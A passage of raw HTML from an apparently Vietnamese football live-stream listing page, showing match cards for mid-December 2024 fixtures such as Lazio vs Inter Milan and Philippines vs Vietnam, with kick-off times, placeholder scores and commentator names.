                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240521/1c640ff8f1c7705632bd5d648860157f_ss300.jpeg" alt="A CHÈ"></div>
                                                     <span>A CHÈ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Metalurgi Rustavi vs FC Telavi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20230417/cde99b2d3c3cca3f70e6e7616655b739_ss300.jpg" alt="BLV LOGAN"></div>
                                                     <span>LOGAN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 hot-match " data-match-id="2y8m4zh66881ql0" data-post-id="48163" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô Địch Quốc Gia Ý</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 16</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>02:45 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/b89abdab32c860619ef0300534e6e263.webp" alt="Logo Lazio">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Lazio</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/8aca39a2acfcda6744ea64959ad9652a.webp" alt="Logo Inter Milan">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Inter Milan</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240105/5c7be8449c0379231050f6e18353cb4d_ss300.jpeg" alt="BIN BIN"></div>
                                                     <span>BIN BIN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241031/4075025b329273e8cd396c183a81bc2a_ss300.png" alt="BLV QUAN VŨ"></div>
                                                     <span>QUAN VŨ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230801/b4d90df4fa0a9886f8d6db057a94b0b8_ss300.jpg" alt="BLV TÁO"></div>
                                                     <span>TÁO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231029/ee97111f1621fdb6dff44cb21741b988_ss300.jpeg" alt="BLV PIRLO"></div>
                                                     <span>PIRLO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230901/6e0b7d523496531f998bb98e2f28fa2e_ss300.jpg" alt="BLV KEVILL"></div>
                                                     <span>KEVILL</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Lazio vs Inter Milan vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241020/d6d7789faf772ad211e1b7db6c619bb5_ss300.jpg" alt="BLV COCA"></div>
                                                     <span>COCA</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 hot-match " data-match-id="8yomo4h3gg5kq0j" data-post-id="48167" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Ngoại hạng Anh</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 16</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>03:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/2f59c779cd92ccbd8e72e4ed7950b828.webp" alt="Logo Bournemouth AFC">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Bournemouth AFC</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/81647ec3bc9ee77e022ffe8027a0d153.webp" alt="Logo West Ham United">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>West Ham United</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240312/68ef536d79246cefb24db9504c91f313_ss300.jpg" alt="THẠCH TÚ"></div>
                                                     <span>THẠCH TÚ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240422/153440bef6278fcc29253fa5af8f46d4_ss300.jpg" alt="BLV KAN"></div>
                                                     <span>KAN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20221105/a523107b11cdb6defa0365da55896220_ss300.jpg" alt="BLV DECO"></div>
                                                     <span>DECO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/pic/202201/04/0b8fba6a9be73ec9edad44bc4c9b0166" alt="RICKHANTER"></div>
                                                     <span>RICKHANTER</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240120/242d03838532758e901554d3c0513f08_ss300.jpg" alt="BLV KUDO"></div>
                                                     <span>KUDO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Bournemouth AFC vs West Ham United vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230602/f169baaea943689d2148c1778296aae6_ss300.png" alt="BLV LONG"></div>
                                                     <span>LONG</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 hot-match " data-match-id="y0or5jhnw378qwz" data-post-id="48275" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô địch Bóng đá Đông Nam Á</span></a><a class="stage-label" href="#" rel="nofollow"><span>Bảng B - Vòng 4</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>20:00 18/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/598be2d7f3f14adec19bdf2866d5fdf3.webp" alt="Logo Philippines">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Philippines</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/85f43a0b6f3f1c845799df602e378a66.webp" alt="Logo Vietnam">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Vietnam</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230410/530a7f04e4608e8d55d1b3159c8296a4_ss300.jpg" alt="BLV Củ Cải"></div>
                                                     <span>Củ Cải</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230309/c0c0b8a45186e11216edc9779ecad64c_ss300.jpg" alt="TẠ BIÊN GIỚI"></div>
                                                     <span>TẠ BIÊN GIỚI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220629/b3b7e353b693d0dce97e8e8ce680e53f_ss300.png" alt="TAM MAO"></div>
                                                     <span>TAM MAO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220627/645b22573c567baf728a81e490f7e47e_ss300.jpg" alt="BLV TAP"></div>
                                                     <span>TAP</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20221105/a523107b11cdb6defa0365da55896220_ss300.jpg" alt="BLV DECO"></div>
                                                     <span>DECO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231110/67bd7c7de753005ac91e54e902d3e830_ss300.jpg" alt="BLV CRIS"></div>
                                                     <span>CRIS</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240322/feaa8b636dab052a38a877974092dd25_ss300.jpg" alt="BLV ZORO"></div>
                                                     <span>ZORO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240602/4e0ddde5b5ec183e96b8b1e02452575d_ss300.jpg" alt="BLV CUỘI"></div>
                                                     <span>CUỘI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230628/90fd100c3205095bf4cde27092c7b20b_ss300.jpg" alt="BLV FANTA"></div>
                                                     <span>FANTA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230624/41f84a81efd63817b4675deed75c3962_ss300.jpg" alt="BLV RICARDO"></div>
                                                     <span>RICARDO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/pic/202201/04/0b8fba6a9be73ec9edad44bc4c9b0166" alt="RICKHANTER"></div>
                                                     <span>RICKHANTER</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Philippines vs Vietnam vào lúc 18/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230206/8212a47bb414a45de8d0449d11d0215c_ss300.jpg" alt="BLV CÁ"></div>
                                                     <span>CÁ</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="n54qllh74neeqvy" data-post-id="48131" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Metaloglobus vs CSM Slatina vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhì Romania</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 17</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>22:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/08e553845f4f3e5d59325984b16838f8.webp" alt="Logo Metaloglobus">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Metaloglobus</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/60256e1461e06669dd06448732264b46.webp" alt="Logo CSM Slatina">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>CSM Slatina</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Metaloglobus vs CSM Slatina vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240428/c96e377524ebf301df3aae34d8accafe_ss300.jpg" alt="Văn Chuẩn"></div>
                                                     <span>Văn Chuẩn</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Metaloglobus vs CSM Slatina vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230504/63d2db0e11c341e29338d74ef43a4cd0_ss300.jpg" alt="BLV FIREMAN"></div>
                                                     <span>FIREMAN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="dn1m1gh2l5zxmoe" data-post-id="48133" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá Ngoại hạng Azerbaijan</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 17</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>22:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/2371057c4b029d41106a3a7a2d653850.webp" alt="Logo Qarabag">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Qarabag</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/f913565087d10fdf3f0ae4c3ecbc2bbc.webp" alt="Logo Standard Sumgayit">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Standard Sumgayit</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240422/153440bef6278fcc29253fa5af8f46d4_ss300.jpg" alt="BLV KAN"></div>
                                                     <span>KAN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220508/67e847008115c00e97dd5e0b777a7c01_ss300.jpg" alt="BLV TONY"></div>
                                                     <span>TONY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241020/d6d7789faf772ad211e1b7db6c619bb5_ss300.jpg" alt="BLV COCA"></div>
                                                     <span>COCA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240105/5c7be8449c0379231050f6e18353cb4d_ss300.jpeg" alt="BIN BIN"></div>
                                                     <span>BIN BIN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241031/4075025b329273e8cd396c183a81bc2a_ss300.png" alt="BLV QUAN VŨ"></div>
                                                     <span>QUAN VŨ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240615/391996e65fcfa55348842888a1029b39_ss300.jpg" alt="BLV LUCAS"></div>
                                                     <span>LUCAS</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="2y8m4zh6y6l1ql0" data-post-id="48135" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Oman vs Yemen vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giao hữu quốc tế</span></a><a class="stage-label" href="#" rel="nofollow"><span>December</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>22:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
